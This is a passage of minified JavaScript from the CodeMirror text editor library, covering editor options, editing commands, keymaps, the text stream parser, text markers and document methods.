s=n.charAt(r),a=Ni(s,o)?function(e){return Ni(e,o)}:/\s/.test(s)?function(e){return/\s/.test(e)}:function(e){return!/\s/.test(e)&&!Ni(e)};r>0&&a(n.charAt(r-1));)--r;for(;i<n.length&&a(n.charAt(i));)++i}return new he(Ro(e.line,r),Ro(e.line,i))},toggleOverwrite:function(e){null!=e&&e==this.state.overwrite||((this.state.overwrite=!this.state.overwrite)?Ys(this.display.cursorDiv,"CodeMirror-overwrite"):Ks(this.display.cursorDiv,"CodeMirror-overwrite"),Os(this,"overwriteToggle",this,this.state.overwrite))},hasFocus:function(){return this.display.input.getField()==Ui()},scrollTo:$t(function(e,t){null==e&&null==t||Nn(this),null!=e&&(this.curOp.scrollLeft=e),null!=t&&(this.curOp.scrollTop=t)}),getScrollInfo:function(){var e=this.display.scroller;return{left:e.scrollLeft,top:e.scrollTop,height:e.scrollHeight-Xe(this)-this.display.barHeight,width:e.scrollWidth-Xe(this)-this.display.barWidth,clientHeight:Ge(this),clientWidth:Ve(this)}},scrollIntoView:$t(function(e,t){if(null==e?(e={from:this.doc.sel.primary().head,to:null},null==t&&(t=this.options.cursorScrollMargin)):"number"==typeof e?e={from:Ro(e,0),to:null}:null==e.from&&(e={from:e,to:null}),e.to||(e.to=e.from),e.margin=t||0,null!=e.from.line)Nn(this),this.curOp.scrollToPos=e;else{var n=Hn(this,Math.min(e.from.left,e.to.left),Math.min(e.from.top,e.to.top)-e.margin,Math.max(e.from.right,e.to.right),Math.max(e.from.bottom,e.to.bottom)+e.margin);this.scrollTo(n.scrollLeft,n.scrollTop)}}),setSize:$t(function(e,t){function n(e){return"number"==typeof e||/^\d+$/.test(String(e))?e+"px":e}var r=this;null!=e&&(r.display.wrapper.style.width=n(e)),null!=t&&(r.display.wrapper.style.height=n(t)),r.options.lineWrapping&&ot(this);var i=r.display.viewFrom;r.doc.iter(i,r.display.viewTo,function(e){if(e.widgets)for(var t=0;t<e.widgets.length;t++)if(e.widgets[t].noHScroll){Ht(r,i,"widget");break}++i}),r.curOp.forceUpdate=!0,Os(r,"refresh",this)}),operation:function(e){return Et(this,e)},refresh:$t(function(){var e=this.display.cachedTextHeight;jt(this),this.curOp.forceUpdate=!0,st(this),this.scrollTo(this.doc.scrollLeft,this.doc.scrollTop),u(this),(null==e||Math.abs(e-mt(this.display))>.5)&&s(this),Os(this,"refresh",this)}),swapDoc:$t(function(e){var t=this.doc;return t.cm=null,Kr(this,e),st(this),this.display.input.reset(),this.scrollTo(e.scrollLeft,e.scrollTop),this.curOp.forceScroll=!0,ki(this,"swapDoc",this,t),t}),getInputField:function(){return this.display.input.getField()},getWrapperElement:function(){return this.display.wrapper},getScrollerElement:function(){return this.display.scroller},getGutterElement:function(){return this.display.gutters}},Ei(e);var Jo=e.defaults={},Qo=e.optionHandlers={},es=e.Init={toString:function(){return"CodeMirror.Init"}};Un("value","",function(e,t){e.setValue(t)},!0),Un("mode",null,function(e,t){e.doc.modeOption=t,n(e)},!0),Un("indentUnit",2,n,!0),Un("indentWithTabs",!1),Un("smartIndent",!0),Un("tabSize",4,function(e){r(e),st(e),jt(e)},!0),Un("lineSeparator",null,function(e,t){if(e.doc.lineSep=t,t){var n=[],r=e.doc.first;e.doc.iter(function(e){for(var i=0;;){var o=e.text.indexOf(t,i);if(o==-1)break;i=o+t.length,n.push(Ro(r,o))}r++});for(var i=n.length-1;i>=0;i--)On(e.doc,t,n[i],Ro(n[i].line,n[i].ch+t.length))}}),Un("specialChars",/[\t\u0000-\u0019\u00ad\u200b-\u200f\u2028\u2029\ufeff]/g,function(t,n,r){t.state.specialChars=new RegExp(n.source+(n.test("\t")?"":"|\t"),"g"),r!=e.Init&&t.refresh()}),Un("specialCharPlaceholder",Nr,function(e){e.refresh()},!0),Un("electricChars",!0),Un("inputStyle",Eo?"contenteditable":"textarea",function(){throw new Error("inputStyle can not (yet) be changed in a running editor")},!0),Un("rtlMoveVisually",!$o),Un("wholeLineUpdateBefore",!0),Un("theme","default",function(e){a(e),l(e)},!0),Un("keyMap","default",function(t,n,r){var i=Vn(n),o=r!=e.Init&&Vn(r);o&&o.detach&&o.detach(t,i),i.attach&&i.attach(t,o||null)}),Un("extraKeys",null),Un("lineWrapping",!1,i,!0),Un("gutters",[],function(e){d(e.options),l(e)},!0),Un("fixedGutter",!0,function(e,t){e.display.gutters.style.left=t?S(e.display)+"px":"0",e.refresh()},!0),Un("coverGutterNextToScrollbar",!1,function(e){y(e)},!0),Un("scrollbarStyle","native",function(e){m(e),y(e),e.display.scrollbars.setScrollTop(e.doc.scrollTop),e.display.scrollbars.setScrollLeft(e.doc.scrollLeft)},!0),Un("lineNumbers",!1,function(e){d(e.options),l(e)},!0),Un("firstLineNumber",1,l,!0),Un("lineNumberFormatter",function(e){return e},l,!0),Un("showCursorWhenSelecting",!1,Pe,!0),Un("resetSelectionOnContextMenu",!0),Un("lineWiseCopyCut",!0),Un("readOnly",!1,function(e,t){"nocursor"==t?(mn(e),e.display.input.blur(),e.display.disabled=!0):e.display.disabled=!1,e.display.input.readOnlyChanged(t)}),Un("disableInput",!1,function(e,t){t||e.display.input.reset()},!0),Un("dragDrop",!0,Bt),Un("allowDropFileTypes",null),Un("cursorBlinkRate",530),Un("cursorScrollMargin",0),Un("cursorHeight",1,Pe,!0),Un("singleCursorHeightPerLine",!0,Pe,!0),Un("workTime",100),Un("workDelay",100),Un("flattenSpans",!0,r,!0),Un("addModeClass",!1,r,!0),Un("pollInterval",100),Un("undoDepth",200,function(e,t){e.doc.history.undoDepth=t}),Un("historyEventDelay",1250),Un("viewportMargin",10,function(e){e.refresh()},!0),Un("maxHighlightLength",1e4,r,!0),Un("moveInputWithCursor",!0,function(e,t){t||e.display.input.resetPosition()}),Un("tabindex",null,function(e,t){e.display.input.getField().tabIndex=t||""}),Un("autofocus",null);var ts=e.modes={},ns=e.mimeModes={};e.defineMode=function(t,n){e.defaults.mode||"null"==t||(e.defaults.mode=t),arguments.length>2&&(n.dependencies=Array.prototype.slice.call(arguments,2)),ts[t]=n},e.defineMIME=function(e,t){ns[e]=t},e.resolveMode=function(t){if("string"==typeof t&&ns.hasOwnProperty(t))t=ns[t];else if(t&&"string"==typeof t.name&&ns.hasOwnProperty(t.name)){var n=ns[t.name];"string"==typeof n&&(n={name:n}),t=Hi(n,t),t.name=n.name}else if("string"==typeof t&&/^[\w\-]+\/[\w\-]+\+xml$/.test(t))return e.resolveMode("application/xml");return"string"==typeof t?{name:t}:t||{name:"null"}},e.getMode=function(t,n){var n=e.resolveMode(n),r=ts[n.name];if(!r)return e.getMode(t,"text/plain");var i=r(t,n);if(rs.hasOwnProperty(n.name)){var o=rs[n.name];for(var s in o)o.hasOwnProperty(s)&&(i.hasOwnProperty(s)&&(i["_"+s]=i[s]),i[s]=o[s])}if(i.name=n.name,n.helperType&&(i.helperType=n.helperType),n.modeProps)for(var s in n.modeProps)i[s]=n.modeProps[s];return i},e.defineMode("null",function(){return{token:function(e){e.skipToEnd()}}}),e.defineMIME("text/plain","null");var rs=e.modeExtensions={};e.extendMode=function(e,t){var n=rs.hasOwnProperty(e)?rs[e]:rs[e]={};Ri(t,n)},e.defineExtension=function(t,n){e.prototype[t]=n},e.defineDocExtension=function(e,t){Cs.prototype[e]=t},e.defineOption=Un;var is=[];e.defineInitHook=function(e){is.push(e)};var os=e.helpers={};e.registerHelper=function(t,n,r){os.hasOwnProperty(t)||(os[t]=e[t]={_global:[]}),os[t][n]=r},e.registerGlobalHelper=function(t,n,r,i){e.registerHelper(t,n,i),os[t]._global.push({pred:r,val:i})};var ss=e.copyState=function(e,t){if(t===!0)return t;if(e.copyState)return e.copyState(t);var n={};for(var r in t){var i=t[r];i instanceof Array&&(i=i.concat([])),n[r]=i}return n},as=e.startState=function(e,t,n){return!e.startState||e.startState(t,n)};e.innerMode=function(e,t){for(;e.innerMode;){var n=e.innerMode(t);if(!n||n.mode==e)break;t=n.state,e=n.mode}return n||{mode:e,state:t}};var ls=e.commands={selectAll:function(e){e.setSelection(Ro(e.firstLine(),0),Ro(e.lastLine()),Hs)},singleSelection:function(e){e.setSelection(e.getCursor("anchor"),e.getCursor("head"),Hs)},killLine:function(e){Wn(e,function(t){if(t.empty()){var n=Yr(e.doc,t.head.line).text.length;return t.head.ch==n&&t.head.line<e.lastLine()?{from:t.head,to:Ro(t.head.line+1,0)}:{from:t.head,to:Ro(t.head.line,n)}}return{from:t.from(),to:t.to()}})},deleteLine:function(e){Wn(e,function(t){return{from:Ro(t.from().line,0),to:ve(e.doc,Ro(t.to().line+1,0))}})},delLineLeft:function(e){Wn(e,function(e){return{from:Ro(e.from().line,0),to:e.from()}})},delWrappedLineLeft:function(e){Wn(e,function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:0,top:n},"div");return{from:r,to:t.from()}})},delWrappedLineRight:function(e){Wn(e,function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:n},"div");return{from:t.from(),to:r}})},undo:function(e){e.undo()},redo:function(e){e.redo()},undoSelection:function(e){e.undoSelection()},redoSelection:function(e){e.redoSelection()},goDocStart:function(e){e.extendSelection(Ro(e.firstLine(),0))},goDocEnd:function(e){e.extendSelection(Ro(e.lastLine()))},goLineStart:function(e){e.extendSelectionsBy(function(t){return io(e,t.head.line)},{origin:"+move",bias:1})},goLineStartSmart:function(e){e.extendSelectionsBy(function(t){return so(e,t.head)},{origin:"+move",bias:1})},goLineEnd:function(e){e.extendSelectionsBy(function(t){return oo(e,t.head.line)},{origin:"+move",bias:-1})},goLineRight:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5;return e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:n},"div")},Ds)},goLineLeft:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5;return e.coordsChar({left:0,top:n},"div")},Ds)},goLineLeftSmart:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:0,top:n},"div");return r.ch<e.getLine(r.line).search(/\S/)?so(e,t.head):r},Ds)},goLineUp:function(e){e.moveV(-1,"line")},goLineDown:function(e){e.moveV(1,"line")},goPageUp:function(e){e.moveV(-1,"page")},goPageDown:function(e){e.moveV(1,"page")},goCharLeft:function(e){e.moveH(-1,"char")},goCharRight:function(e){e.moveH(1,"char")},goColumnLeft:function(e){e.moveH(-1,"column")},goColumnRight:function(e){e.moveH(1,"column")},goWordLeft:function(e){e.moveH(-1,"word")},goGroupRight:function(e){e.moveH(1,"group")},goGroupLeft:function(e){e.moveH(-1,"group")},goWordRight:function(e){e.moveH(1,"word")},delCharBefore:function(e){e.deleteH(-1,"char")},delCharAfter:function(e){e.deleteH(1,"char")},delWordBefore:function(e){e.deleteH(-1,"word")},delWordAfter:function(e){e.deleteH(1,"word")},delGroupBefore:function(e){e.deleteH(-1,"group")},delGroupAfter:function(e){e.deleteH(1,"group")},indentAuto:function(e){e.indentSelection("smart")},indentMore:function(e){e.indentSelection("add")},indentLess:function(e){e.indentSelection("subtract")},insertTab:function(e){e.replaceSelection("\t")},insertSoftTab:function(e){for(var t=[],n=e.listSelections(),r=e.options.tabSize,i=0;i<n.length;i++){var o=n[i].from(),s=Ns(e.getLine(o.line),o.ch,r);t.push(new Array(r-s%r+1).join(" "))}e.replaceSelections(t)},defaultTab:function(e){e.somethingSelected()?e.indentSelection("add"):e.execCommand("insertTab")},transposeChars:function(e){Et(e,function(){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){var i=t[r].head,o=Yr(e.doc,i.line).text;if(o)if(i.ch==o.length&&(i=new Ro(i.line,i.ch-1)),i.ch>0)i=new Ro(i.line,i.ch+1),e.replaceRange(o.charAt(i.ch-1)+o.charAt(i.ch-2),Ro(i.line,i.ch-2),i,"+transpose");else if(i.line>e.doc.first){var s=Yr(e.doc,i.line-1).text;s&&e.replaceRange(o.charAt(0)+e.doc.lineSeparator()+s.charAt(s.length-1),Ro(i.line-1,s.length-1),Ro(i.line,1),"+transpose")}n.push(new he(i,i))}e.setSelections(n)})},newlineAndIndent:function(e){Et(e,function(){for(var t=e.listSelections().length,n=0;n<t;n++){var r=e.listSelections()[n];e.replaceRange(e.doc.lineSeparator(),r.anchor,r.head,"+input"),e.indentLine(r.from().line+1,null,!0)}Dn(e)})},toggleOverwrite:function(e){e.toggleOverwrite()}},cs=e.keyMap={};cs.basic={Left:"goCharLeft",Right:"goCharRight",Up:"goLineUp",Down:"goLineDown",End:"goLineEnd",Home:"goLineStartSmart",PageUp:"goPageUp",PageDown:"goPageDown",Delete:"delCharAfter",Backspace:"delCharBefore","Shift-Backspace":"delCharBefore",Tab:"defaultTab","Shift-Tab":"indentAuto",Enter:"newlineAndIndent",Insert:"toggleOverwrite",Esc:"singleSelection"},cs.pcDefault={"Ctrl-A":"selectAll","Ctrl-D":"deleteLine","Ctrl-Z":"undo","Shift-Ctrl-Z":"redo","Ctrl-Y":"redo","Ctrl-Home":"goDocStart","Ctrl-End":"goDocEnd","Ctrl-Up":"goLineUp","Ctrl-Down":"goLineDown","Ctrl-Left":"goGroupLeft","Ctrl-Right":"goGroupRight","Alt-Left":"goLineStart","Alt-Right":"goLineEnd","Ctrl-Backspace":"delGroupBefore","Ctrl-Delete":"delGroupAfter","Ctrl-S":"save","Ctrl-F":"find","Ctrl-G":"findNext","Shift-Ctrl-G":"findPrev","Shift-Ctrl-F":"replace","Shift-Ctrl-R":"replaceAll","Ctrl-[":"indentLess","Ctrl-]":"indentMore","Ctrl-U":"undoSelection","Shift-Ctrl-U":"redoSelection","Alt-U":"redoSelection",fallthrough:"basic"},cs.emacsy={"Ctrl-F":"goCharRight","Ctrl-B":"goCharLeft","Ctrl-P":"goLineUp","Ctrl-N":"goLineDown","Alt-F":"goWordRight","Alt-B":"goWordLeft","Ctrl-A":"goLineStart","Ctrl-E":"goLineEnd","Ctrl-V":"goPageDown","Shift-Ctrl-V":"goPageUp","Ctrl-D":"delCharAfter","Ctrl-H":"delCharBefore","Alt-D":"delWordAfter","Alt-Backspace":"delWordBefore","Ctrl-K":"killLine","Ctrl-T":"transposeChars"},cs.macDefault={"Cmd-A":"selectAll","Cmd-D":"deleteLine","Cmd-Z":"undo","Shift-Cmd-Z":"redo","Cmd-Y":"redo","Cmd-Home":"goDocStart","Cmd-Up":"goDocStart","Cmd-End":"goDocEnd","Cmd-Down":"goDocEnd","Alt-Left":"goGroupLeft","Alt-Right":"goGroupRight","Cmd-Left":"goLineLeft","Cmd-Right":"goLineRight","Alt-Backspace":"delGroupBefore","Ctrl-Alt-Backspace":"delGroupAfter","Alt-Delete":"delGroupAfter","Cmd-S":"save","Cmd-F":"find","Cmd-G":"findNext","Shift-Cmd-G":"findPrev","Cmd-Alt-F":"replace","Shift-Cmd-Alt-F":"replaceAll","Cmd-[":"indentLess","Cmd-]":"indentMore","Cmd-Backspace":"delWrappedLineLeft","Cmd-Delete":"delWrappedLineRight","Cmd-U":"undoSelection","Shift-Cmd-U":"redoSelection","Ctrl-Up":"goDocStart","Ctrl-Down":"goDocEnd",fallthrough:["basic","emacsy"]},cs["default"]=_o?cs.macDefault:cs.pcDefault,e.normalizeKeyMap=function(e){var t={};for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];if(/^(name|fallthrough|(de|at)tach)$/.test(n))continue;if("..."==r){delete e[n];continue}for(var i=Pi(n.split(" "),Xn),o=0;o<i.length;o++){var s,a;o==i.length-1?(a=i.join(" "),s=r):(a=i.slice(0,o+1).join(" "),s="...");var l=t[a];if(l){if(l!=s)throw new Error("Inconsistent bindings for "+a)}else t[a]=s}delete e[n]}for(var c in t)e[c]=t[c];return e};var us=e.lookupKey=function(e,t,n,r){t=Vn(t);var i=t.call?t.call(e,r):t[e];if(i===!1)return"nothing";if("..."===i)return"multi";if(null!=i&&n(i))return"handled";if(t.fallthrough){if("[object Array]"!=Object.prototype.toString.call(t.fallthrough))return us(e,t.fallthrough,n,r);for(var o=0;o<t.fallthrough.length;o++){var s=us(e,t.fallthrough[o],n,r);if(s)return s}}},fs=e.isModifierKey=function(e){var t="string"==typeof e?e:ra[e.keyCode];return"Ctrl"==t||"Alt"==t||"Shift"==t||"Mod"==t},hs=e.keyName=function(e,t){if(ko&&34==e.keyCode&&e["char"])return!1;var n=ra[e.keyCode],r=n;return null!=r&&!e.altGraphKey&&(e.altKey&&"Alt"!=n&&(r="Alt-"+r),(Ao?e.metaKey:e.ctrlKey)&&"Ctrl"!=n&&(r="Ctrl-"+r),(Ao?e.ctrlKey:e.metaKey)&&"Cmd"!=n&&(r="Cmd-"+r),!t&&e.shiftKey&&"Shift"!=n&&(r="Shift-"+r),r)};e.fromTextArea=function(t,n){function r(){t.value=c.getValue()}if(n=n?Ri(n):{},n.value=t.value,!n.tabindex&&t.tabIndex&&(n.tabindex=t.tabIndex),!n.placeholder&&t.placeholder&&(n.placeholder=t.placeholder),null==n.autofocus){var i=Ui();n.autofocus=i==t||null!=t.getAttribute("autofocus")&&i==document.body}if(t.form&&(Es(t.form,"submit",r),!n.leaveSubmitMethodAlone)){var o=t.form,s=o.submit;try{var a=o.submit=function(){r(),o.submit=s,o.submit(),o.submit=a}}catch(l){}}n.finishInit=function(e){e.save=r,e.getTextArea=function(){return t},e.toTextArea=function(){e.toTextArea=isNaN,r(),t.parentNode.removeChild(e.getWrapperElement()),t.style.display="",t.form&&($s(t.form,"submit",r),"function"==typeof t.form.submit&&(t.form.submit=s))}},t.style.display="none";var c=e(function(e){t.parentNode.insertBefore(e,t.nextSibling)},n);return c};var ds=e.StringStream=function(e,t){this.pos=this.start=0,this.string=e,this.tabSize=t||8,this.lastColumnPos=this.lastColumnValue=0,this.lineStart=0};ds.prototype={eol:function(){return this.pos>=this.string.length},sol:function(){return this.pos==this.lineStart},peek:function(){return this.string.charAt(this.pos)||void 0},next:function(){if(this.pos<this.string.length)return this.string.charAt(this.pos++)},eat:function(e){var t=this.string.charAt(this.pos);if("string"==typeof e)var n=t==e;else var n=t&&(e.test?e.test(t):e(t));if(n)return++this.pos,t},eatWhile:function(e){for(var t=this.pos;this.eat(e););return this.pos>t},eatSpace:function(){for(var e=this.pos;/[\s\u00a0]/.test(this.string.charAt(this.pos));)++this.pos;return this.pos>e},skipToEnd:function(){this.pos=this.string.length},skipTo:function(e){var t=this.string.indexOf(e,this.pos);if(t>-1)return this.pos=t,!0},backUp:function(e){this.pos-=e},column:function(){return this.lastColumnPos<this.start&&(this.lastColumnValue=Ns(this.string,this.start,this.tabSize,this.lastColumnPos,this.lastColumnValue),this.lastColumnPos=this.start),this.lastColumnValue-(this.lineStart?Ns(this.string,this.lineStart,this.tabSize):0)},indentation:function(){return Ns(this.string,null,this.tabSize)-(this.lineStart?Ns(this.string,this.lineStart,this.tabSize):0)},match:function(e,t,n){if("string"!=typeof e){var r=this.string.slice(this.pos).match(e);return r&&r.index>0?null:(r&&t!==!1&&(this.pos+=r[0].length),r)}var i=function(e){return n?e.toLowerCase():e},o=this.string.substr(this.pos,e.length);if(i(o)==i(e))return t!==!1&&(this.pos+=e.length),!0},current:function(){return this.string.slice(this.start,this.pos)},hideFirstChars:function(e,t){this.lineStart+=e;try{return t()}finally{this.lineStart-=e}}};var ps=0,gs=e.TextMarker=function(e,t){this.lines=[],this.type=t,this.doc=e,this.id=++ps};Ei(gs),gs.prototype.clear=function(){if(!this.explicitlyCleared){var e=this.doc.cm,t=e&&!e.curOp;if(t&&bt(e),Ti(this,"clear")){var n=this.find();n&&ki(this,"clear",n.from,n.to)}for(var r=null,i=null,o=0;o<this.lines.length;++o){var s=this.lines[o],a=Qn(s.markedSpans,this);e&&!this.collapsed?Ht(e,ei(s),"text"):e&&(null!=a.to&&(i=ei(s)),null!=a.from&&(r=ei(s))),s.markedSpans=er(s.markedSpans,a),null==a.from&&this.collapsed&&!xr(this.doc,s)&&e&&Qr(s,mt(e.display))}if(e&&this.collapsed&&!e.options.lineWrapping)for(var o=0;o<this.lines.length;++o){var l=mr(this.lines[o]),c=f(l);c>e.display.maxLineLength&&(e.display.maxLine=l,e.display.maxLineLength=c,e.display.maxLineChanged=!0)}null!=r&&e&&this.collapsed&&jt(e,r,i+1),this.lines.length=0,this.explicitlyCleared=!0,this.atomic&&this.doc.cantEdit&&(this.doc.cantEdit=!1,e&&$e(e.doc)),e&&ki(e,"markerCleared",e,this),t&&xt(e),this.parent&&this.parent.clear()}},gs.prototype.find=function(e,t){null==e&&"bookmark"==this.type&&(e=1);for(var n,r,i=0;i<this.lines.length;++i){var o=this.lines[i],s=Qn(o.markedSpans,this);if(null!=s.from&&(n=Ro(t?o:ei(o),s.from),e==-1))return n;if(null!=s.to&&(r=Ro(t?o:ei(o),s.to),1==e))return r}return n&&{from:n,to:r}},gs.prototype.changed=function(){var e=this.find(-1,!0),t=this,n=this.doc.cm;e&&n&&Et(n,function(){var r=e.line,i=ei(e.line),o=Je(n,i);if(o&&(it(o),n.curOp.selectionChanged=n.curOp.forceUpdate=!0),n.curOp.updateMaxLine=!0,!xr(t.doc,r)&&null!=t.height){var s=t.height;t.height=null;var a=Sr(t)-s;a&&Qr(r,r.height+a)}})},gs.prototype.attachLine=function(e){if(!this.lines.length&&this.doc.cm){var t=this.doc.cm.curOp;t.maybeHiddenMarkers&&Ai(t.maybeHiddenMarkers,this)!=-1||(t.maybeUnhiddenMarkers||(t.maybeUnhiddenMarkers=[])).push(this)}this.lines.push(e)},gs.prototype.detachLine=function(e){
if(this.lines.splice(Ai(this.lines,e),1),!this.lines.length&&this.doc.cm){var t=this.doc.cm.curOp;(t.maybeHiddenMarkers||(t.maybeHiddenMarkers=[])).push(this)}};var ps=0,vs=e.SharedTextMarker=function(e,t){this.markers=e,this.primary=t;for(var n=0;n<e.length;++n)e[n].parent=this};Ei(vs),vs.prototype.clear=function(){if(!this.explicitlyCleared){this.explicitlyCleared=!0;for(var e=0;e<this.markers.length;++e)this.markers[e].clear();ki(this,"clear")}},vs.prototype.find=function(e,t){return this.primary.find(e,t)};var ms=e.LineWidget=function(e,t,n){if(n)for(var r in n)n.hasOwnProperty(r)&&(this[r]=n[r]);this.doc=e,this.node=t};Ei(ms),ms.prototype.clear=function(){var e=this.doc.cm,t=this.line.widgets,n=this.line,r=ei(n);if(null!=r&&t){for(var i=0;i<t.length;++i)t[i]==this&&t.splice(i--,1);t.length||(n.widgets=null);var o=Sr(this);Qr(n,Math.max(0,n.height-o)),e&&Et(e,function(){kr(e,n,-o),Ht(e,r,"widget")})}},ms.prototype.changed=function(){var e=this.height,t=this.doc.cm,n=this.line;this.height=null;var r=Sr(this)-e;r&&(Qr(n,n.height+r),t&&Et(t,function(){t.curOp.forceUpdate=!0,kr(t,n,r)}))};var ys=e.Line=function(e,t,n){this.text=e,cr(this,t),this.height=n?n(this):1};Ei(ys),ys.prototype.lineNo=function(){return ei(this)};var bs={},ws={};Vr.prototype={chunkSize:function(){return this.lines.length},removeInner:function(e,t){for(var n=e,r=e+t;n<r;++n){var i=this.lines[n];this.height-=i.height,Tr(i),ki(i,"delete")}this.lines.splice(e,t)},collapse:function(e){e.push.apply(e,this.lines)},insertInner:function(e,t,n){this.height+=n,this.lines=this.lines.slice(0,e).concat(t).concat(this.lines.slice(e));for(var r=0;r<t.length;++r)t[r].parent=this},iterN:function(e,t,n){for(var r=e+t;e<r;++e)if(n(this.lines[e]))return!0}},Gr.prototype={chunkSize:function(){return this.size},removeInner:function(e,t){this.size-=t;for(var n=0;n<this.children.length;++n){var r=this.children[n],i=r.chunkSize();if(e<i){var o=Math.min(t,i-e),s=r.height;if(r.removeInner(e,o),this.height-=s-r.height,i==o&&(this.children.splice(n--,1),r.parent=null),0==(t-=o))break;e=0}else e-=i}if(this.size-t<25&&(this.children.length>1||!(this.children[0]instanceof Vr))){var a=[];this.collapse(a),this.children=[new Vr(a)],this.children[0].parent=this}},collapse:function(e){for(var t=0;t<this.children.length;++t)this.children[t].collapse(e)},insertInner:function(e,t,n){this.size+=t.length,this.height+=n;for(var r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<=o){if(i.insertInner(e,t,n),i.lines&&i.lines.length>50){for(;i.lines.length>50;){var s=i.lines.splice(i.lines.length-25,25),a=new Vr(s);i.height-=a.height,this.children.splice(r+1,0,a),a.parent=this}this.maybeSpill()}break}e-=o}},maybeSpill:function(){if(!(this.children.length<=10)){var e=this;do{var t=e.children.splice(e.children.length-5,5),n=new Gr(t);if(e.parent){e.size-=n.size,e.height-=n.height;var r=Ai(e.parent.children,e);e.parent.children.splice(r+1,0,n)}else{var i=new Gr(e.children);i.parent=e,e.children=[i,n],e=i}n.parent=e.parent}while(e.children.length>10);e.parent.maybeSpill()}},iterN:function(e,t,n){for(var r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<o){var s=Math.min(t,o-e);if(i.iterN(e,s,n))return!0;if(0==(t-=s))break;e=0}else e-=o}}};var xs=0,Cs=e.Doc=function(e,t,n,r){if(!(this instanceof Cs))return new Cs(e,t,n,r);null==n&&(n=0),Gr.call(this,[new Vr([new ys("",null)])]),this.first=n,this.scrollTop=this.scrollLeft=0,this.cantEdit=!1,this.cleanGeneration=1,this.frontier=n;var i=Ro(n,0);this.sel=pe(i),this.history=new ii(null),this.id=++xs,this.modeOption=t,this.lineSep=r,"string"==typeof e&&(e=this.splitLines(e)),Xr(this,{from:i,to:i,text:e}),Te(this,pe(i),Hs)};Cs.prototype=Hi(Gr.prototype,{constructor:Cs,iter:function(e,t,n){n?this.iterN(e-this.first,t-e,n):this.iterN(this.first,this.first+this.size,e)},insert:function(e,t){for(var n=0,r=0;r<t.length;++r)n+=t[r].height;this.insertInner(e-this.first,t,n)},remove:function(e,t){this.removeInner(e-this.first,t)},getValue:function(e){var t=Jr(this,this.first,this.first+this.size);return e===!1?t:t.join(e||this.lineSeparator())},setValue:Ot(function(e){var t=Ro(this.first,0),n=this.first+this.size-1;Mn(this,{from:t,to:Ro(n,Yr(this,n).text.length),text:this.splitLines(e),origin:"setValue",full:!0},!0),Te(this,pe(t))}),replaceRange:function(e,t,n,r){t=ve(this,t),n=n?ve(this,n):t,On(this,e,t,n,r)},getRange:function(e,t,n){var r=Zr(this,ve(this,e),ve(this,t));return n===!1?r:r.join(n||this.lineSeparator())},getLine:function(e){var t=this.getLineHandle(e);return t&&t.text},getLineHandle:function(e){if(ye(this,e))return Yr(this,e)},getLineNumber:function(e){return ei(e)},getLineHandleVisualStart:function(e){return"number"==typeof e&&(e=Yr(this,e)),mr(e)},lineCount:function(){return this.size},firstLine:function(){return this.first},lastLine:function(){return this.first+this.size-1},clipPos:function(e){return ve(this,e)},getCursor:function(e){var t,n=this.sel.primary();return t=null==e||"head"==e?n.head:"anchor"==e?n.anchor:"end"==e||"to"==e||e===!1?n.to():n.from()},listSelections:function(){return this.sel.ranges},somethingSelected:function(){return this.sel.somethingSelected()},setCursor:Ot(function(e,t,n){Se(this,ve(this,"number"==typeof e?Ro(e,t||0):e),null,n)}),setSelection:Ot(function(e,t,n){Se(this,ve(this,e),ve(this,t||e),n)}),extendSelection:Ot(function(e,t,n){xe(this,ve(this,e),t&&ve(this,t),n)}),extendSelections:Ot(function(e,t){Ce(this,be(this,e,t))}),extendSelectionsBy:Ot(function(e,t){Ce(this,Pi(this.sel.ranges,e),t)}),setSelections:Ot(function(e,t,n){if(e.length){for(var r=0,i=[];r<e.length;r++)i[r]=new he(ve(this,e[r].anchor),ve(this,e[r].head));null==t&&(t=Math.min(e.length-1,this.sel.primIndex)),Te(this,de(i,t),n)}}),addSelection:Ot(function(e,t,n){var r=this.sel.ranges.slice(0);r.push(new he(ve(this,e),ve(this,t||e))),Te(this,de(r,r.length-1),n)}),getSelection:function(e){for(var t,n=this.sel.ranges,r=0;r<n.length;r++){var i=Zr(this,n[r].from(),n[r].to());t=t?t.concat(i):i}return e===!1?t:t.join(e||this.lineSeparator())},getSelections:function(e){for(var t=[],n=this.sel.ranges,r=0;r<n.length;r++){var i=Zr(this,n[r].from(),n[r].to());e!==!1&&(i=i.join(e||this.lineSeparator())),t[r]=i}return t},replaceSelection:function(e,t,n){for(var r=[],i=0;i<this.sel.ranges.length;i++)r[i]=e;this.replaceSelections(r,t,n||"+input")},replaceSelections:Ot(function(e,t,n){for(var r=[],i=this.sel,o=0;o<i.ranges.length;o++){var s=i.ranges[o];r[o]={from:s.from(),to:s.to(),text:this.splitLines(e[o]),origin:n}}for(var a=t&&"end"!=t&&kn(this,r,t),o=r.length-1;o>=0;o--)Mn(this,r[o]);a?Le(this,a):this.cm&&Dn(this.cm)}),undo:Ot(function(){Tn(this,"undo")}),redo:Ot(function(){Tn(this,"redo")}),undoSelection:Ot(function(){Tn(this,"undo",!0)}),redoSelection:Ot(function(){Tn(this,"redo",!0)}),setExtending:function(e){this.extend=e},getExtending:function(){return this.extend},historySize:function(){for(var e=this.history,t=0,n=0,r=0;r<e.done.length;r++)e.done[r].ranges||++t;for(var r=0;r<e.undone.length;r++)e.undone[r].ranges||++n;return{undo:t,redo:n}},clearHistory:function(){this.history=new ii(this.history.maxGeneration)},markClean:function(){this.cleanGeneration=this.changeGeneration(!0)},changeGeneration:function(e){return e&&(this.history.lastOp=this.history.lastSelOp=this.history.lastOrigin=null),this.history.generation},isClean:function(e){return this.history.generation==(e||this.cleanGeneration)},getHistory:function(){return{done:gi(this.history.done),undone:gi(this.history.undone)}},setHistory:function(e){var t=this.history=new ii(this.history.maxGeneration);t.done=gi(e.done.slice(0),null,!0),t.undone=gi(e.undone.slice(0),null,!0)},addLineClass:Ot(function(e,t,n){return Fn(this,e,"gutter"==t?"gutter":"class",function(e){var 